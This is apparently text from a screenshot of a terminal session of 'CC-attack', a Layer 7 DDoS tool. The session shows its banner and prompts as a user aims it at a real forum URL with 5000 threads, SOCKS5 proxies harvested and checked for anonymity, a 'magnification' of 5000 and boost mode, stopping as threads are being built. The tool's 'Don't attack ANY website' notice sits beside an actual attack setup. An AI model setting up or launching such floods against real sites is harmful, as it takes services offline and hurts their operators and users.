 CCATK2
...
///// ///// /////////////
CCCCC/ CCCCC/ | CC-attack |/
CC/ CC/ |-----------|/
CC/ CC/ | Layer 7 |/
CC///// CC///// | ddos tool |/
CCCCC/ CCCCC/ |___________|/
>--------------------------------------------->
Version 3.6 (2020/12/19)
C0d3d by BlueSkyXN
Tos: Don't attack ANY website
New stuff:
[+] Optimization
[+] Changed Output
[+] Added Url Parser
Link: https://github.com/BlueSkyXN/CCATK
> Mode: [cc/post/head/slow/check]
> Choose Your Mode (default=cc) :
> Input the target url:https://www.wdlinux.cn/bbs/index.php
> Customize cookies? (y/n, default=n):
> Choose your socks mode(4/5, default=5):
> Threads(default=400):5000
> Do you need to get socks list?(y/n,default=y):
> Have already downloaded socks5 list as socks5.txt
> Socks5 Proxy file path(socks5.txt):
> Checking list
> Number Of Socks5 Proxies: 614
> Do u need to check the socks list?(y/n, defualt=y):
> Delay of socks(seconds, default=5):
> Checked all proxies, Total Worked:194
> Do u want to save them in a file? (y/n, default=y)
> They are saved in socks5.txt.
> Input the Magnification(default=100):5000
> Enable boost mode[beta](y/n, default=n):y
> Building threads...
Press Enter to continue.